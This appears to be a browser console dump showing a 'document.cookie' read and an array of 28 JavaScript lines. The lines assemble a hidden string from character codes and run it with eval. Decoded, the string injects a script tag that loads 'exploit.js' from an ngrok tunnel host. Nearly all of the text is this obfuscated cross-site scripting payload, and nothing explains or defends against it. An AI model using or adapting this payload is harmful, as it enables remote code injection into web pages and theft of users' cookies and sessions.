 document.cookie.split('; ').sort()
(28) […]
0: "var A=String.fromCharCode(118,97,114,32,110)"
1: "var B=A+String.fromCharCode(101,119,83,99,114)"
2: "var C=B+String.fromCharCode(105,112,116,32,61)"
3: "var D=C+String.fromCharCode(32,100,111,99,117)"
4: "var E=D+String.fromCharCode(109,101,110,116,46)"
5: "var F=E+String.fromCharCode(99,114,101,97,116)"
6: "var G=F+String.fromCharCode(101,69,108,101,109)"
7: "var H=G+String.fromCharCode(101,110,116,40,39)"
8: "var I=H+String.fromCharCode(115,99,114,105,112)"
9: "var J=I+String.fromCharCode(116,39,41,59,110)"
10: "var K=J+String.fromCharCode(101,119,83,99,114)"
11: "var L=K+String.fromCharCode(105,112,116,46,115)"
12: "var M=L+String.fromCharCode(114,99,32,61,32)"
13: "var N=M+String.fromCharCode(39,104,116,116,112)"
14: "var O=N+String.fromCharCode(58,47,47,50,101)"
15: "var P=O+String.fromCharCode(50,101,56,48,97)"
16: "var Q=P+String.fromCharCode(53,102,49,53,51)"
17: "var R=Q+String.fromCharCode(46,110,103,114,111)"
18: "var S=R+String.fromCharCode(107,46,105,111,47)"
19: "var T=S+String.fromCharCode(101,120,112,108,111)"
20: "var U=T+String.fromCharCode(105,116,46,106,115)"
21: "var V=U+String.fromCharCode(39,59,116,104,105)"
22: "var W=V+String.fromCharCode(115,46,97,112,112)"
23: "var X=W+String.fromCharCode(101,110,100,67,104)"
24: "var Y=X+String.fromCharCode(105,108,100,40,110)"
25: "var Z=Y+String.fromCharCode(101,119,83,99,114)"
26: "var a=Z+String.fromCharCode(105,112,116,41,59)"
27: "var b=eval(a)"
length: 28
<prototype>: Array []